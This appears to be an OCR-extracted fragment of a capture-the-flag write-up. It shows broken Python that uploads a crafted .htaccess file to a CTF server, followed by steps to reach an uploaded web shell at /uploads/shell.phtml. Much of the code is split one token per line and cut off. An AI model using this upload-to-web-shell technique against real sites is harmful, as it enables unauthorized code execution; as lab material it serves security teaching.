
    files 
=
{
'file'
:
(
'.htaccess'
,
 f
,
'applicat
    data 
=
{
'email'
:
'pissa@ctf.local'
,
'descript
    r 
=
 requests
.
post
(
'https://x.library.m0unt41n.ch:31337/su
        files
=
files
,
 data
=
data

)
print
(
"htaccess upload:"
,
 r
.
status_code
)
And after successful upload of the .htaccess
and shell we can visit the "case" file. with
/case.php?id=IDHERE and then press on the
file... /uploads/shell.phtml
ATTACHMENTS